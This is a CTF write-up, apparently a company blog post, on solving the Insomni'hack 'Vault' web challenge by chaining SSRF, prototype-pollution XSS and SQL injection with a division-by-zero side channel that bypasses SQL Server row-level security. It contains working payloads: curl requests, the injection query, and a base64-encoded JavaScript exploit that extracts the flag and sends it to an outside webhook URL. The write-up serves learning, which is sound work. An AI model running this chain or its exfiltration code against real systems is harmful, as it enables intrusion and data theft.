On January 29th, I attended my first CTF (capture the flag) competition: the Insomni’hack teaser.
Based on my skills, I decided to go for the challenge called Vault which consists of a web-based vault of five pages: a home page, one where you can see the key/value pair you entered after logging in, a page for reporting an anomaly to the support team, and finally the registration and login pages.
After the first few minutes of browsing through the pages and finding there weren’t any actions to perform, I started reading the source code that was provided.
The web application was a single page application composed of an HTML file, a JavaScript file that communicates via API with the back-end written in Python that reads and writes to an MSSQL database.

The target flag is saved in the dbo.Vault table:
Server-side Request Forgery (SSRF)

The first vulnerability I noticed was a server-side request forgery, specifically a vulnerable API at /api/report. The problem was that this resource accepts a URL parameter via a POST and then the backend visits this URL by making a GET request via a Chromium instance.
The interesting part is that before executing this request the backend was generating valid cookies for the admin user.
So I immediately performed a POST request with the URL of a site under my control to try to steal the cookies.
curl -X POST "http://vault.insomnihack.ch:5000/api/report" --data "url=http://<webserver_under_your_control>"Unfortunately, and as one might predict, the cookie had as the domain localhost:5000, so in the request that arrived it was not present.
SQL Injection
I continued to read the code and found an SQL injection in the API resource /api/stats. This time the resource accepted via GET the username parameter which was then concatenated to the SQL query:
"SELECT inserttime FROM dbo.Stats WHERE username = '" + request.args.get("username") + "'"I tried to exploit this vulnerability in conjunction with the previous one to try to read the flag:
curl -X POST "http://vault.insomnihack.ch:5000/api/report" --data "url=http://localhost:5000/api/stats?username=';<SQL injection>"Unfortunately, it wasn’t possible due to a security policy that allowed the flag to be read-only by the user who entered it, in this case the user secret, but not the user admin.

Side-Channel Attacks in Row-Level Security in SQL Server 2016
Having never used Microsoft SQL server, I started to study and investigate possible vulnerabilities related to SQL Server 2016. I came across these 3 very interesting articles that in addition to explaining what security policies are and how they work, illustrate how it’s possible to bypass them by triggering a division by zero.
- SQL Server 2016 Row Level Security Introduction
- SQL Server 2016 Row Level Security Limitations, Performance and Troubleshooting
- Beware of Side-Channel Attacks in Row-Level Security in SQL Server 2016
I spent many hours and many attempts understanding how to exploit this vulnerability, because if the flag was a number it would be simple, but in reality it was a string.
The idea here is to run a query for each flag character, convert it to ASCII code, and then try to trigger a division by zero by subtracting a number from 0-127 (the entire ASCII table). The right character for that position in the string is found when an error is triggered.
Below is the query that I used in the SQL injection vulnerability explained earlier. Note the two dashes at the end that comment out all the subsequent characters that will be inserted by the application. Without this, it always returned an error.
' UNION SELECT '01-01-2012 12:00:00 AM' FROM dbo.Vault WHERE username = 'secret' AND secret_name = 'FLAG' AND 1 / (ASCII(SUBSTRING(secret_value, " + char_position + ", 1)) - " + ascii_code + ") = 1; -- "Cross-site Scripting (XSS)
To exploit the vulnerabilities found, it was necessary to be able to execute JS code as an admin user, so an XSS vulnerability was needed.
I noticed this line in the main.js file:
$.query.parseNew(location.hash);This is a method of the jQuery query-object plugin, and in combination with the get method a few lines later:
case "secrets":
...
$.get("api/secrets", function(data) {
...is vulnerable to the vulnerability called Prototype Pollution.
Thanks to the above vector attack list I found that the following call triggered an alert:
http://localhost:5000?__proto__[url][]=data:,alert(1)//&__proto__[dataType]=script#page=secretsIt also worked on the logout page, but that was more annoying to test because you were redirected to the home page after each call.
All Together Now… The Solution!
At this point, the chain of vulnerabilities was clear:
SSRF to execute a request as admin user→ XSS to execute JS code with the admin user → SQL injections to trigger a division by zero and find the characters of the flag
I then wrote the following script that tests every printable ASCII character until a timeout occurs (there’s a 30 second timeout in the backend code) or until the last character of the flag.
The script starts from the first position and when a character is found (msg.status === "NOK" → division by zero occurred) it is stored in a string and then the code tries to find the character in the next position.
Once we have the entire sequence of characters in the flag, we send it to a website that we have under our control.
function init() {
const WEBHOOK_URL = "https://webhook.site/91253a22-9e84-49c1-a174-05be589226b8";
const FIRST_ASCII_CHAR = 32;
const LAST_ASCII_CHAR = 127;
const start_time = +new Date();
function try_ascii_code(ascii_code, flag) {
if ((+new Date()) - start_time >= 29000) {
location = WEBHOOK_URL + "?flag=" + flag + "&reason=" + "timeout";
return;
}
if (ascii_code === LAST_ASCII_CHAR) {
fetch(WEBHOOK_URL + "?flag=" + flag + "&reason=" + "end");
return;
}
const char_position = flag.length + 1;
const query = "' UNION SELECT '01-01-2012 12:00:00 AM' FROM dbo.Vault WHERE username = 'secret' AND secret_name = 'FLAG' AND 1 / (ASCII(SUBSTRING(secret_value, " + char_position + ", 1)) - " + ascii_code + ") = 1; -- "
const url = "http://localhost:5000/api/stats?username=" + encodeURIComponent(query);
fetch(url)
.then(response => response.json())
.then(data => {
if (data.status === "NOK") {
flag += String.fromCharCode(ascii_code);
console.log("FOUND: " + flag);
try_ascii_code(FIRST_ASCII_CHAR, flag);
} else {
try_ascii_code(++ascii_code, flag);
}
})
.catch((error) => {
location = WEBHOOK_URL + "?flag=" + flag + "&reason=" + "error";
});
}
try_ascii_code(FIRST_ASCII_CHAR, "INS{");
}
let encoded = btoa(init.toString() + "; init()")
const encodedURI = '?__proto__[url][]=data:,' + encodeURIComponent('eval(atob("' + encoded + '"))') + '//&__proto__[dataType]=script#page=secrets'
let url = 'http://localhost:5000/' + encodedURI
console.log(url);The code above can be copied and executed in a browser console to obtain the following vector attack.
http://localhost:5000/?__proto__[url][]=data:,eval(atob(%22ZnVuY3Rpb24gaW5pdCgpIHsKICAgIGNvbnN0IFdFQkhPT0tfVVJMID0gImh0dHBzOi8vd2ViaG9vay5zaXRlLzkxMjUzYTIyLTllODQtNDljMS1hMTc0LTA1YmU1ODkyMjZiOCI7CiAgICBjb25zdCBGSVJTVF9BU0NJSV9DSEFSID0gMzI7CiAgICBjb25zdCBMQVNUX0FTQ0lJX0NIQVIgPSAxMjc7CiAgICBjb25zdCBzdGFydF90aW1lID0gK25ldyBEYXRlKCk7CgogICAgZnVuY3Rpb24gdHJ5X2FzY2lpX2NvZGUoYXNjaWlfY29kZSwgZmxhZykgewoKICAgICAgICBpZiAoKCtuZXcgRGF0ZSgpKSAtIHN0YXJ0X3RpbWUgPj0gMjkwMDApIHsKICAgICAgICAgICAgbG9jYXRpb24gPSBXRUJIT09LX1VSTCArICI%2FZmxhZz0iICsgZmxhZyArICImcmVhc29uPSIgKyAidGltZW91dCI7CiAgICAgICAgICAgIHJldHVybjsKICAgICAgICB9CgogICAgICAgIGlmIChhc2NpaV9jb2RlID09PSBMQVNUX0FTQ0lJX0NIQVIpIHsKICAgICAgICAgICAgZmV0Y2goV0VCSE9PS19VUkwgKyAiP2ZsYWc9IiArIGZsYWcgKyAiJnJlYXNvbj0iICsgImVuZCIpOwogICAgICAgICAgICByZXR1cm47CiAgICAgICAgfQoKICAgICAgICBjb25zdCBjaGFyX3Bvc2l0aW9uID0gZmxhZy5sZW5ndGggKyAxOwoKICAgICAgICBjb25zdCBxdWVyeSA9ICInIFVOSU9OIFNFTEVDVCAnMDEtMDEtMjAxMiAxMjowMDowMCBBTScgRlJPTSBkYm8uVmF1bHQgV0hFUkUgdXNlcm5hbWUgPSAnc2VjcmV0JyBBTkQgc2VjcmV0X25hbWUgPSAnRkxBRycgQU5EIDEgLyAoQVNDSUkoU1VCU1RSSU5HKHNlY3JldF92YWx1ZSwgIiArIGNoYXJfcG9zaXRpb24gKyAiLCAxKSkgLSAiICsgYXNjaWlfY29kZSArICIpID0gMTsgLS0gIgogICAgICAgIGNvbnN0IHVybCA9ICJodHRwOi8vbG9jYWxob3N0OjUwMDAvYXBpL3N0YXRzP3VzZXJuYW1lPSIgKyBlbmNvZGVVUklDb21wb25lbnQocXVlcnkpOwoKICAgICAgICBmZXRjaCh1cmwpCiAgICAgICAgICAgIC50aGVuKHJlc3BvbnNlID0%2BIHJlc3BvbnNlLmpzb24oKSkKICAgICAgICAgICAgLnRoZW4oZGF0YSA9PiB7CiAgICAgICAgICAgICAgICBpZiAoZGF0YS5zdGF0dXMgPT09ICJOT0siKSB7CiAgICAgICAgICAgICAgICAgICAgZmxhZyArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKGFzY2lpX2NvZGUpOwogICAgICAgICAgICAgICAgICAgIGNvbnNvbGUubG9nKCJGT1VORDogIiArIGZsYWcpOwogICAgICAgICAgICAgICAgICAgIHRyeV9hc2NpaV9jb2RlKEZJUlNUX0FTQ0lJX0NIQVIsIGZsYWcpOwogICAgICAgICAgICAgICAgfSBlbHNlIHsKICAgICAgICAgICAgICAgICAgICB0cnlfYXNjaWlfY29kZSgrK2FzY2lpX2NvZGUsIGZsYWcpOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9KQogICAgICAgICAgICAuY2F0Y2goKGVycm9yKSA9PiB7CiAgICAgICAgICAgICAgICBsb2NhdGlvbiA9IFdFQkhPT0tfVVJMICsgIj9mbGFnPSIgKyBmbGFnICsgIiZyZWFzb249IiArICJlcnJvciI7CiAgICAgICAgICAgIH0pOwogICAgfQoKICAgIHRyeV9hc2NpaV9jb2RlKEZJUlNUX0FTQ0lJX0NIQVIsICJJTlN7Iik7Cn07IGluaXQoKQ%3D%3D%22))//&__proto__[dataType]=script#page=secrets
The final result:

Conclusion
The road to get to the flag was long and difficult, and unfortunately I was not able to reach the solution within the time limit, But I didn’t feel like giving up, so I continued for several days even after the end of the challenge.
It was my first CTF and I really enjoyed it! It gave me the right motivation to deepen my knowledge about the vulnerabilities I found, and I will definitely use this knowledge to improve NetEye.
These Solutions are Engineered by Humans
Did you learn from this article? Perhaps you’re already familiar with some of the techniques above? If you find security issues interesting, maybe you could start in a cybersecurity or similar position here at Würth Phoenix.







